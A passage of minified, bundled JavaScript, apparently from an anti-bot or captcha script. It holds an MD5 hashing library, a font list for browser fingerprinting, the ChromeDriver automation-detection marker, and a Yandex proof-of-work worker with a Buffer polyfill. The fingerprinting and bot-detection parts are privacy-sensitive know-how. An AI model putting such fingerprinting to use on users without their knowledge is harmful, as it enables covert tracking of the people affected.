              sU += sd[sQ >> sK * 8 + 4 & 15] + sd[sQ >> sK * 8 & 15];
            }
            return sU;
          }
          function sD(sQ) {
            var sK;
            for (sK = 0; sK < sQ.length; sK += 1) {
              sQ[sK] = ss(sQ[sK]);
            }
            return sQ.join("");
          }
          function sk(sQ) {
            if (/[\u0080-\uFFFF]/.test(sQ)) {
              sQ = unescape(encodeURIComponent(sQ));
            }
            return sQ;
          }
          function sL(sQ) {
            var sK;
            var sU = [];
            var su = sQ.length;
            for (sK = 0; sK < su - 1; sK += 2) {
              sU.push(parseInt(sQ.substr(sK, 2), 16));
            }
            return String.fromCharCode.apply(String, sU);
          }
          function sX() {
            this.reset();
          }
          var sd = ["0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "a", "b", "c", "d", "e", "f"];
          sD(sW("hello"));
          if (typeof ArrayBuffer != "undefined" && !ArrayBuffer.prototype.slice) {
            (function () {
              function sQ(sK, sU) {
                if ((sK = sK | 0 || 0) < 0) {
                  return Math.max(sK + sU, 0);
                } else {
                  return Math.min(sK, sU);
                }
              }
              ArrayBuffer.prototype.slice = function (sK, sU) {
                var su;
                var sl;
                var sy;
                var sI;
                var sR = this.byteLength;
                var sC = sQ(sK, sR);
                var sP = sR;
                if (sU !== s7) {
                  sP = sQ(sU, sR);
                }
                if (sC > sP) {
                  return new ArrayBuffer(0);
                } else {
                  su = sP - sC;
                  sl = new ArrayBuffer(su);
                  sy = new Uint8Array(sl);
                  sI = new Uint8Array(this, sC, su);
                  sy.set(sI);
                  return sl;
                }
              };
            })();
          }
          sX.prototype.append = function (sQ) {
            this.appendBinary(sk(sQ));
            return this;
          };
          sX.prototype.appendBinary = function (sQ) {
            this._buff += sQ;
            this._length += sQ.length;
            var sK;
            var sU = this._buff.length;
            for (sK = 64; sK <= sU; sK += 64) {
              s8(this._hash, s9(this._buff.substring(sK - 64, sK)));
            }
            this._buff = this._buff.substring(sK - 64);
            return this;
          };
          sX.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su.charCodeAt(sK) << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.prototype.reset = function () {
            this._buff = "";
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.prototype.getState = function () {
            return {
              buff: this._buff,
              length: this._length,
              hash: this._hash.slice()
            };
          };
          sX.prototype.setState = function (sQ) {
            this._buff = sQ.buff;
            this._length = sQ.length;
            this._hash = sQ.hash;
            return this;
          };
          sX.prototype.destroy = function () {
            delete this._hash;
            delete this._buff;
            delete this._length;
          };
          sX.prototype._finish = function (sQ, sK) {
            var sU;
            var su;
            var sl;
            var sy = sK;
            sQ[sy >> 2] |= 128 << (sy % 4 << 3);
            if (sy > 55) {
              s8(this._hash, sQ);
              sy = 0;
              for (; sy < 16; sy += 1) {
                sQ[sy] = 0;
              }
            }
            sU = (sU = this._length * 8).toString(16).match(/(.*?)(.{0,8})$/);
            su = parseInt(sU[2], 16);
            sl = parseInt(sU[1], 16) || 0;
            sQ[14] = su;
            sQ[15] = sl;
            s8(this._hash, sQ);
          };
          sX.hash = function (sQ, sK) {
            return sX.hashBinary(sk(sQ), sK);
          };
          sX.hashBinary = function (sQ, sK) {
            var sU = sD(sW(sQ));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          sX.ArrayBuffer = function () {
            this.reset();
          };
          sX.ArrayBuffer.prototype.append = function (sQ) {
            var sK;
            var sU;
            var su;
            var sl;
            var sy;
            sU = this._buff.buffer;
            su = sQ;
            sl = true;
            (sy = new Uint8Array(sU.byteLength + su.byteLength)).set(new Uint8Array(sU));
            sy.set(new Uint8Array(su), sU.byteLength);
            var sI = sl ? sy : sy.buffer;
            var sR = sI.length;
            this._length += sQ.byteLength;
            sK = 64;
            for (; sK <= sR; sK += 64) {
              s8(this._hash, sM(sI.subarray(sK - 64, sK)));
            }
            this._buff = sK - 64 < sR ? new Uint8Array(sI.buffer.slice(sK - 64)) : new Uint8Array(0);
            return this;
          };
          sX.ArrayBuffer.prototype.end = function (sQ) {
            var sK;
            var sU;
            var su = this._buff;
            var sl = su.length;
            var sy = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
            for (sK = 0; sK < sl; sK += 1) {
              sy[sK >> 2] |= su[sK] << (sK % 4 << 3);
            }
            this._finish(sy, sl);
            sU = sD(this._hash);
            if (sQ) {
              sU = sL(sU);
            }
            this.reset();
            return sU;
          };
          sX.ArrayBuffer.prototype.reset = function () {
            this._buff = new Uint8Array(0);
            this._length = 0;
            this._hash = [1732584193, -271733879, -1732584194, 271733878];
            return this;
          };
          sX.ArrayBuffer.prototype.getState = function () {
            var sQ;
            var sK = sX.prototype.getState.call(this);
            sQ = sK.buff;
            sK.buff = String.fromCharCode.apply(null, new Uint8Array(sQ));
            return sK;
          };
          sX.ArrayBuffer.prototype.setState = function (sQ) {
            sQ.buff = function (sK) {
              var sU;
              var su = sK.length;
              var sl = new ArrayBuffer(su);
              var sy = new Uint8Array(sl);
              for (sU = 0; sU < su; sU += 1) {
                sy[sU] = sK.charCodeAt(sU);
              }
              if (0) {
                return sl;
              } else {
                return sy;
              }
            }(sQ.buff);
            return sX.prototype.setState.call(this, sQ);
          };
          sX.ArrayBuffer.prototype.destroy = sX.prototype.destroy;
          sX.ArrayBuffer.prototype._finish = sX.prototype._finish;
          sX.ArrayBuffer.hash = function (sQ, sK) {
            var sU = sD(function (su) {
              var sl;
              var sy;
              var sI;
              var sR;
              var sC;
              var sP;
              var sN = su.length;
              var sv = [1732584193, -271733879, -1732584194, 271733878];
              for (sl = 64; sl <= sN; sl += 64) {
                s8(sv, sM(su.subarray(sl - 64, sl)));
              }
              sy = (su = sl - 64 < sN ? su.subarray(sl - 64) : new Uint8Array(0)).length;
              sI = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0];
              sl = 0;
              for (; sl < sy; sl += 1) {
                sI[sl >> 2] |= su[sl] << (sl % 4 << 3);
              }
              sI[sl >> 2] |= 128 << (sl % 4 << 3);
              if (sl > 55) {
                s8(sv, sI);
                sl = 0;
                for (; sl < 16; sl += 1) {
                  sI[sl] = 0;
                }
              }
              sR = (sR = sN * 8).toString(16).match(/(.*?)(.{0,8})$/);
              sC = parseInt(sR[2], 16);
              sP = parseInt(sR[1], 16) || 0;
              sI[14] = sC;
              sI[15] = sP;
              s8(sv, sI);
              return sv;
            }(new Uint8Array(sQ)));
            if (sK) {
              return sL(sU);
            } else {
              return sU;
            }
          };
          return sX;
        });
      }
    });
    var Wh = WI(Wr(), 1);
    (Wk = {})[Wk.Less = -1] = "Less";
    Wk[Wk.None = 0] = "None";
    Wk[Wk.More = 1] = "More";
    Wk[Wk.ForcedColors = 10] = "ForcedColors";
    var WY = Wk;
    (WD = {})[WD.IntlAPINotSupported = -1] = "IntlAPINotSupported";
    WD[WD.DateTimeFormatNotSupported = -2] = "DateTimeFormatNotSupported";
    WD[WD.LocaleNotAvailable = -3] = "LocaleNotAvailable";
    var WF = WD;
    var WJ = "mmMwWLliI0fiflO&1";
    var Wx = {
      default: [],
      apple: [{
        font: "-apple-system-body"
      }],
      serif: [{
        fontFamily: "serif"
      }],
      sans: [{
        fontFamily: "sans-serif"
      }],
      mono: [{
        fontFamily: "monospace"
      }],
      min: [{
        fontSize: "1px"
      }],
      system: [{
        fontFamily: "system-ui"
      }]
    };
    var Wp = "mmMwWLliI0O&1";
    var WT = "48px";
    var WH = ["monospace", "sans-serif", "serif"];
    var WA = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"];
    var WV = "$cdc_asdjflasutopfhvcZLmcfl_";
    var Wm = Math;
    function We() {
      return 0;
    }
    var Wo = 100;
    var Wz = Wy({
      "../../node_modules/@yandex-lego/powaas/dist/index.js": function (s5, s6) {
        (function () {
          function s7(sW) {
            var ss;
            var sD = sM[sW];
            if (sD !== undefined) {
              return sD.exports;
            } else {
              ss = sM[sW] = {
                exports: {}
              };
              s9[sW](ss, ss.exports, s7);
              return ss.exports;
            }
          }
          var s8;
          var s9 = {
            615: function (sW) {
              sW.exports = function (ss, sD) {
                var sk = 0;
                var sL = {};
                ss.addEventListener("message", function (sX) {
                  var sd;
                  var sQ;
                  var sK = sX.data;
                  if (sK.type === "RPC") {
                    if (sK.id) {
                      if (sd = sL[sK.id]) {
                        delete sL[sK.id];
                        if (sK.error) {
                          sd[1](Object.assign(Error(sK.error.message), sK.error));
                        } else {
                          sd[0](sK.result);
                        }
                      }
                    } else {
                      (sQ = document.createEvent("Event")).initEvent(sK.method, false, false);
                      sQ.data = sK.params;
                      ss.dispatchEvent(sQ);
                    }
                  }
                });
                sD.forEach(function (sX) {
                  ss[sX] = function () {
                    for (var sd = arguments.length, sQ = new Array(sd), sK = 0; sK < sd; sK++) {
                      sQ[sK] = arguments[sK];
                    }
                    return new Promise(function (sU, su) {
                      var sl = ++sk;
                      sL[sl] = [sU, su];
                      ss.postMessage({
                        type: "RPC",
                        id: sl,
                        method: sX,
                        params: sQ
                      });
                    });
                  };
                });
              };
            },
            762: function (sW, ss, sD) {
              'use strict';
  
              var sk = sD(615);
              var sL = ["solve"];
              sW.exports = function () {
                var sX = URL.createObjectURL(new Blob(["!function(){var t={285:function(t,r){\"use strict\";r.byteLength=function(t){var r=s(t),e=r[0],n=r[1];return 3*(e+n)/4-n},r.toByteArray=function(t){var r,e,i=s(t),f=i[0],u=i[1],h=new o(function(t,r,e){return 3*(r+e)/4-e}(0,f,u)),a=0,c=u>0?f-4:f;for(e=0;e<c;e+=4)r=n[t.charCodeAt(e)]<<18|n[t.charCodeAt(e+1)]<<12|n[t.charCodeAt(e+2)]<<6|n[t.charCodeAt(e+3)],h[a++]=r>>16&255,h[a++]=r>>8&255,h[a++]=255&r;2===u&&(r=n[t.charCodeAt(e)]<<2|n[t.charCodeAt(e+1)]>>4,h[a++]=255&r);1===u&&(r=n[t.charCodeAt(e)]<<10|n[t.charCodeAt(e+1)]<<4|n[t.charCodeAt(e+2)]>>2,h[a++]=r>>8&255,h[a++]=255&r);return h},r.fromByteArray=function(t){for(var r,n=t.length,o=n%3,i=[],f=16383,u=0,s=n-o;u<s;u+=f)i.push(h(t,u,u+f>s?s:u+f));1===o?(r=t[n-1],i.push(e[r>>2]+e[r<<4&63]+\"==\")):2===o&&(r=(t[n-2]<<8)+t[n-1],i.push(e[r>>10]+e[r>>4&63]+e[r<<2&63]+\"=\"));return i.join(\"\")};for(var e=[],n=[],o=\"undefined\"!=typeof Uint8Array?Uint8Array:Array,i=\"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/\",f=0,u=i.length;f<u;++f)e[f]=i[f],n[i.charCodeAt(f)]=f;function s(t){var r=t.length;if(r%4>0)throw new Error(\"Invalid string. Length must be a multiple of 4\");var e=t.indexOf(\"=\");return-1===e&&(e=r),[e,e===r?0:4-e%4]}function h(t,r,n){for(var o,i,f=[],u=r;u<n;u+=3)o=(t[u]<<16&16711680)+(t[u+1]<<8&65280)+(255&t[u+2]),f.push(e[(i=o)>>18&63]+e[i>>12&63]+e[i>>6&63]+e[63&i]);return f.join(\"\")}n[\"-\".charCodeAt(0)]=62,n[\"_\".charCodeAt(0)]=63},423:function(t,r,e){\"use strict\";function n(t,r){if(!(t instanceof r))throw new TypeError(\"Cannot call a class as a function\")}function o(t,r){for(var e=0;e<r.length;e++){var n=r[e];n.enumerable=n.enumerable||!1,n.configurable=!0,\"value\"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function i(t,r){return i=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,r){return t.__proto__=r,t},i(t,r)}function f(t){var r=function(){if(\"undefined\"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if(\"function\"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var e,n=h(t);if(r){var o=h(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return u(this,e)}}function u(t,r){if(r&&(\"object\"===a(r)||\"function\"==typeof r))return r;if(void 0!==r)throw new TypeError(\"Derived constructors may only return object or undefined\");return s(t)}function s(t){if(void 0===t)throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\");return t}function h(t){return h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},h(t)}function a(t){return a=\"function\"==typeof Symbol&&\"symbol\"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&\"function\"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?\"symbol\":typeof t},a(t)}var c=e(285),p=e(429),l=\"function\"==typeof Symbol&&\"function\"==typeof Symbol.for?Symbol.for(\"nodejs.util.inspect.custom\"):null;r.lW=d,r.h2=50;var g=2147483647;function y(t){if(t>g)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"');var r=new Uint8Array(t);return Object.setPrototypeOf(r,d.prototype),r}function d(t,r,e){if(\"number\"==typeof t){if(\"string\"==typeof r)throw new TypeError('The \"string\" argument must be of type string. Received type number');return b(t)}return v(t,r,e)}function v(t,r,e){if(\"string\"==typeof t)return function(t,r){\"string\"==typeof r&&\"\"!==r||(r=\"utf8\");if(!d.isEncoding(r))throw new TypeError(\"Unknown encoding: \"+r);var e=0|A(t,r),n=y(e),o=n.write(t,r);o!==e&&(n=n.slice(0,o));return n}(t,r);if(ArrayBuffer.isView(t))return function(t){if(nt(t,Uint8Array)){var r=new Uint8Array(t);return B(r.buffer,r.byteOffset,r.byteLength)}return m(t)}(t);if(null==t)throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t));if(nt(t,ArrayBuffer)||t&&nt(t.buffer,ArrayBuffer))return B(t,r,e);if(\"undefined\"!=typeof SharedArrayBuffer&&(nt(t,SharedArrayBuffer)||t&&nt(t.buffer,SharedArrayBuffer)))return B(t,r,e);if(\"number\"==typeof t)throw new TypeError('The \"value\" argument must not be of type number. Received type number');var n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return d.from(n,r,e);var o=function(t){if(d.isBuffer(t)){var r=0|E(t.length),e=y(r);return 0===e.length||t.copy(e,0,0,r),e}if(void 0!==t.length)return\"number\"!=typeof t.length||ot(t.length)?y(0):m(t);if(\"Buffer\"===t.type&&Array.isArray(t.data))return m(t.data)}(t);if(o)return o;if(\"undefined\"!=typeof Symbol&&null!=Symbol.toPrimitive&&\"function\"==typeof t[Symbol.toPrimitive])return d.from(t[Symbol.toPrimitive](\"string\"),r,e);throw new TypeError(\"The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type \"+a(t))}function w(t){if(\"number\"!=typeof t)throw new TypeError('\"size\" argument must be of type number');if(t<0)throw new RangeError('The value \"'+t+'\" is invalid for option \"size\"')}function b(t){return w(t),y(t<0?0:0|E(t))}function m(t){for(var r=t.length<0?0:0|E(t.length),e=y(r),n=0;n<r;n+=1)e[n]=255&t[n];return e}function B(t,r,e){if(r<0||t.byteLength<r)throw new RangeError('\"offset\" is outside of buffer bounds');if(t.byteLength<r+(e||0))throw new RangeError('\"length\" is outside of buffer bounds');var n;return n=void 0===r&&void 0===e?new Uint8Array(t):void 0===e?new Uint8Array(t,r):new Uint8Array(t,r,e),Object.setPrototypeOf(n,d.prototype),n}function E(t){if(t>=g)throw new RangeError(\"Attempt to allocate Buffer larger than maximum size: 0x\"+g.toString(16)+\" bytes\");return 0|t}function A(t,r){if(d.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||nt(t,ArrayBuffer))return t.byteLength;if(\"string\"!=typeof t)throw new TypeError('The \"string\" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+a(t));var e=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===e)return 0;for(var o=!1;;)switch(r){case\"ascii\":case\"latin1\":case\"binary\":return e;case\"utf8\":case\"utf-8\":return tt(t).length;case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return 2*e;case\"hex\":return e>>>1;case\"base64\":return rt(t).length;default:if(o)return n?-1:tt(t).length;r=(\"\"+r).toLowerCase(),o=!0}}function _(t,r,e){var n=!1;if((void 0===r||r<0)&&(r=0),r>this.length)return\"\";if((void 0===e||e>this.length)&&(e=this.length),e<=0)return\"\";if((e>>>=0)<=(r>>>=0))return\"\";for(t||(t=\"utf8\");;)switch(t){case\"hex\":return N(this,r,e);case\"utf8\":case\"utf-8\":return C(this,r,e);case\"ascii\":return P(this,r,e);case\"latin1\":case\"binary\":return j(this,r,e);case\"base64\":return L(this,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return z(this,r,e);default:if(n)throw new TypeError(\"Unknown encoding: \"+t);t=(t+\"\").toLowerCase(),n=!0}}function I(t,r,e){var n=t[r];t[r]=t[e],t[e]=n}function U(t,r,e,n,o){if(0===t.length)return-1;if(\"string\"==typeof e?(n=e,e=0):e>2147483647?e=2147483647:e<-2147483648&&(e=-2147483648),ot(e=+e)&&(e=o?0:t.length-1),e<0&&(e=t.length+e),e>=t.length){if(o)return-1;e=t.length-1}else if(e<0){if(!o)return-1;e=0}if(\"string\"==typeof r&&(r=d.from(r,n)),d.isBuffer(r))return 0===r.length?-1:R(t,r,e,n,o);if(\"number\"==typeof r)return r&=255,\"function\"==typeof Uint8Array.prototype.indexOf?o?Uint8Array.prototype.indexOf.call(t,r,e):Uint8Array.prototype.lastIndexOf.call(t,r,e):R(t,[r],e,n,o);throw new TypeError(\"val must be string, number or Buffer\")}function R(t,r,e,n,o){var i,f=1,u=t.length,s=r.length;if(void 0!==n&&(\"ucs2\"===(n=String(n).toLowerCase())||\"ucs-2\"===n||\"utf16le\"===n||\"utf-16le\"===n)){if(t.length<2||r.length<2)return-1;f=2,u/=2,s/=2,e/=2}function h(t,r){return 1===f?t[r]:t.readUInt16BE(r*f)}if(o){var a=-1;for(i=e;i<u;i++)if(h(t,i)===h(r,-1===a?0:i-a)){if(-1===a&&(a=i),i-a+1===s)return a*f}else-1!==a&&(i-=i-a),a=-1}else for(e+s>u&&(e=u-s),i=e;i>=0;i--){for(var c=!0,p=0;p<s;p++)if(h(t,i+p)!==h(r,p)){c=!1;break}if(c)return i}return-1}function O(t,r,e,n){e=Number(e)||0;var o=t.length-e;n?(n=Number(n))>o&&(n=o):n=o;var i,f=r.length;for(n>f/2&&(n=f/2),i=0;i<n;++i){var u=parseInt(r.substr(2*i,2),16);if(ot(u))return i;t[e+i]=u}return i}function x(t,r,e,n){return et(tt(r,t.length-e),t,e,n)}function M(t,r,e,n){return et(function(t){for(var r=[],e=0;e<t.length;++e)r.push(255&t.charCodeAt(e));return r}(r),t,e,n)}function T(t,r,e,n){return et(rt(r),t,e,n)}function S(t,r,e,n){return et(function(t,r){for(var e,n,o,i=[],f=0;f<t.length&&!((r-=2)<0);++f)n=(e=t.charCodeAt(f))>>8,o=e%256,i.push(o),i.push(n);return i}(r,t.length-e),t,e,n)}function L(t,r,e){return 0===r&&e===t.length?c.fromByteArray(t):c.fromByteArray(t.slice(r,e))}function C(t,r,e){e=Math.min(t.length,e);for(var n=[],o=r;o<e;){var i=t[o],f=null,u=i>239?4:i>223?3:i>191?2:1;if(o+u<=e){var s=void 0,h=void 0,a=void 0,c=void 0;switch(u){case 1:i<128&&(f=i);break;case 2:128==(192&(s=t[o+1]))&&(c=(31&i)<<6|63&s)>127&&(f=c);break;case 3:s=t[o+1],h=t[o+2],128==(192&s)&&128==(192&h)&&(c=(15&i)<<12|(63&s)<<6|63&h)>2047&&(c<55296||c>57343)&&(f=c);break;case 4:s=t[o+1],h=t[o+2],a=t[o+3],128==(192&s)&&128==(192&h)&&128==(192&a)&&(c=(15&i)<<18|(63&s)<<12|(63&h)<<6|63&a)>65535&&c<1114112&&(f=c)}}null===f?(f=65533,u=1):f>65535&&(f-=65536,n.push(f>>>10&1023|55296),f=56320|1023&f),n.push(f),o+=u}return function(t){var r=t.length;if(r<=k)return String.fromCharCode.apply(String,t);var e=\"\",n=0;for(;n<r;)e+=String.fromCharCode.apply(String,t.slice(n,n+=k));return e}(n)}d.TYPED_ARRAY_SUPPORT=function(){try{var t=new Uint8Array(1),r={foo:function(){return 42}};return Object.setPrototypeOf(r,Uint8Array.prototype),Object.setPrototypeOf(t,r),42===t.foo()}catch(t){return!1}}(),d.TYPED_ARRAY_SUPPORT||\"undefined\"==typeof console||\"function\"!=typeof console.error||console.error(\"This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support.\"),Object.defineProperty(d.prototype,\"parent\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.buffer}}),Object.defineProperty(d.prototype,\"offset\",{enumerable:!0,get:function(){if(d.isBuffer(this))return this.byteOffset}}),d.poolSize=8192,d.from=function(t,r,e){return v(t,r,e)},Object.setPrototypeOf(d.prototype,Uint8Array.prototype),Object.setPrototypeOf(d,Uint8Array),d.alloc=function(t,r,e){return function(t,r,e){return w(t),t<=0?y(t):void 0!==r?\"string\"==typeof e?y(t).fill(r,e):y(t).fill(r):y(t)}(t,r,e)},d.allocUnsafe=function(t){return b(t)},d.allocUnsafeSlow=function(t){return b(t)},d.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==d.prototype},d.compare=function(t,r){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),nt(r,Uint8Array)&&(r=d.from(r,r.offset,r.byteLength)),!d.isBuffer(t)||!d.isBuffer(r))throw new TypeError('The \"buf1\", \"buf2\" arguments must be one of type Buffer or Uint8Array');if(t===r)return 0;for(var e=t.length,n=r.length,o=0,i=Math.min(e,n);o<i;++o)if(t[o]!==r[o]){e=t[o],n=r[o];break}return e<n?-1:n<e?1:0},d.isEncoding=function(t){switch(String(t).toLowerCase()){case\"hex\":case\"utf8\":case\"utf-8\":case\"ascii\":case\"latin1\":case\"binary\":case\"base64\":case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return!0;default:return!1}},d.concat=function(t,r){if(!Array.isArray(t))throw new TypeError('\"list\" argument must be an Array of Buffers');if(0===t.length)return d.alloc(0);var e;if(void 0===r)for(r=0,e=0;e<t.length;++e)r+=t[e].length;var n=d.allocUnsafe(r),o=0;for(e=0;e<t.length;++e){var i=t[e];if(nt(i,Uint8Array))o+i.length>n.length?(d.isBuffer(i)||(i=d.from(i)),i.copy(n,o)):Uint8Array.prototype.set.call(n,i,o);else{if(!d.isBuffer(i))throw new TypeError('\"list\" argument must be an Array of Buffers');i.copy(n,o)}o+=i.length}return n},d.byteLength=A,d.prototype._isBuffer=!0,d.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError(\"Buffer size must be a multiple of 16-bits\");for(var r=0;r<t;r+=2)I(this,r,r+1);return this},d.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError(\"Buffer size must be a multiple of 32-bits\");for(var r=0;r<t;r+=4)I(this,r,r+3),I(this,r+1,r+2);return this},d.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError(\"Buffer size must be a multiple of 64-bits\");for(var r=0;r<t;r+=8)I(this,r,r+7),I(this,r+1,r+6),I(this,r+2,r+5),I(this,r+3,r+4);return this},d.prototype.toString=function(){var t=this.length;return 0===t?\"\":0===arguments.length?C(this,0,t):_.apply(this,arguments)},d.prototype.toLocaleString=d.prototype.toString,d.prototype.equals=function(t){if(!d.isBuffer(t))throw new TypeError(\"Argument must be a Buffer\");return this===t||0===d.compare(this,t)},d.prototype.inspect=function(){var t=\"\",e=r.h2;return t=this.toString(\"hex\",0,e).replace(/(.{2})/g,\"$1 \").trim(),this.length>e&&(t+=\" ... \"),\"<Buffer \"+t+\">\"},l&&(d.prototype[l]=d.prototype.inspect),d.prototype.compare=function(t,r,e,n,o){if(nt(t,Uint8Array)&&(t=d.from(t,t.offset,t.byteLength)),!d.isBuffer(t))throw new TypeError('The \"target\" argument must be one of type Buffer or Uint8Array. Received type '+a(t));if(void 0===r&&(r=0),void 0===e&&(e=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),r<0||e>t.length||n<0||o>this.length)throw new RangeError(\"out of range index\");if(n>=o&&r>=e)return 0;if(n>=o)return-1;if(r>=e)return 1;if(this===t)return 0;for(var i=(o>>>=0)-(n>>>=0),f=(e>>>=0)-(r>>>=0),u=Math.min(i,f),s=this.slice(n,o),h=t.slice(r,e),c=0;c<u;++c)if(s[c]!==h[c]){i=s[c],f=h[c];break}return i<f?-1:f<i?1:0},d.prototype.includes=function(t,r,e){return-1!==this.indexOf(t,r,e)},d.prototype.indexOf=function(t,r,e){return U(this,t,r,e,!0)},d.prototype.lastIndexOf=function(t,r,e){return U(this,t,r,e,!1)},d.prototype.write=function(t,r,e,n){if(void 0===r)n=\"utf8\",e=this.length,r=0;else if(void 0===e&&\"string\"==typeof r)n=r,e=this.length,r=0;else{if(!isFinite(r))throw new Error(\"Buffer.write(string, encoding, offset[, length]) is no longer supported\");r>>>=0,isFinite(e)?(e>>>=0,void 0===n&&(n=\"utf8\")):(n=e,e=void 0)}var o=this.length-r;if((void 0===e||e>o)&&(e=o),t.length>0&&(e<0||r<0)||r>this.length)throw new RangeError(\"Attempt to write outside buffer bounds\");n||(n=\"utf8\");for(var i=!1;;)switch(n){case\"hex\":return O(this,t,r,e);case\"utf8\":case\"utf-8\":return x(this,t,r,e);case\"ascii\":case\"latin1\":case\"binary\":return M(this,t,r,e);case\"base64\":return T(this,t,r,e);case\"ucs2\":case\"ucs-2\":case\"utf16le\":case\"utf-16le\":return S(this,t,r,e);default:if(i)throw new TypeError(\"Unknown encoding: \"+n);n=(\"\"+n).toLowerCase(),i=!0}},d.prototype.toJSON=function(){return{type:\"Buffer\",data:Array.prototype.slice.call(this._arr||this,0)}};var k=4096;function P(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(127&t[o]);return n}function j(t,r,e){var n=\"\";e=Math.min(t.length,e);for(var o=r;o<e;++o)n+=String.fromCharCode(t[o]);return n}function N(t,r,e){var n=t.length;(!r||r<0)&&(r=0),(!e||e<0||e>n)&&(e=n);for(var o=\"\",i=r;i<e;++i)o+=it[t[i]];return o}function z(t,r,e){for(var n=t.slice(r,e),o=\"\",i=0;i<n.length-1;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function F(t,r,e){if(t%1!=0||t<0)throw new RangeError(\"offset is not uint\");if(t+r>e)throw new RangeError(\"Trying to access beyond buffer length\")}function D(t,r,e,n,o,i){if(!d.isBuffer(t))throw new TypeError('\"buffer\" argument must be a Buffer instance');if(r>o||r<i)throw new RangeError('\"value\" argument is out of bounds');if(e+n>t.length)throw new RangeError(\"Index out of range\")}function Y(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i,i>>=8,t[e++]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,f>>=8,t[e++]=f,e}function W(t,r,e,n,o){K(r,n,o,t,e,7);var i=Number(r&BigInt(4294967295));t[e+7]=i,i>>=8,t[e+6]=i,i>>=8,t[e+5]=i,i>>=8,t[e+4]=i;var f=Number(r>>BigInt(32)&BigInt(4294967295));return t[e+3]=f,f>>=8,t[e+2]=f,f>>=8,t[e+1]=f,f>>=8,t[e]=f,e+8}function G(t,r,e,n,o,i){if(e+n>t.length)throw new RangeError(\"Index out of range\");if(e<0)throw new RangeError(\"Index out of range\")}function H(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,4),p.write(t,r,e,n,23,4),e+4}function V(t,r,e,n,o){return r=+r,e>>>=0,o||G(t,0,e,8),p.write(t,r,e,n,52,8),e+8}d.prototype.slice=function(t,r){var e=this.length;(t=~~t)<0?(t+=e)<0&&(t=0):t>e&&(t=e),(r=void 0===r?e:~~r)<0?(r+=e)<0&&(r=0):r>e&&(r=e),r<t&&(r=t);var n=this.subarray(t,r);return Object.setPrototypeOf(n,d.prototype),n},d.prototype.readUintLE=d.prototype.readUIntLE=function(t,r,e){t>>>=0,r>>>=0,e||F(t,r,this.length);for(var n=this[t],o=1,i=0;++i<r&&(o*=256);)n+=this[t+i]*o;return 